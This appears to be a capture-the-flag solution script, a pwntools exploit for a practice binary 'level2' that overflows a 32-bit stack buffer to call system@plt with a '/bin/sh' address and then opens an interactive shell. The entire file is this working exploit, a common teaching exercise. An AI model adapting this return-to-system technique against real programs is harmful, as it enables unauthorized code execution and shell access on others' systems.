 #-*-coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
r = process("./level2")
file = ELF('./level2')
sys_plt = file.plt['system']
binsh = 0x0804a024
#（核心代码区）
r.recvuntil("Input:")
payload = 'a'*0x88 + 'b'*4 + p32(sys_plt) + 'a'*4 + p32(binsh)
r.sendline(payload)
#（核心代码区）
r.interactive()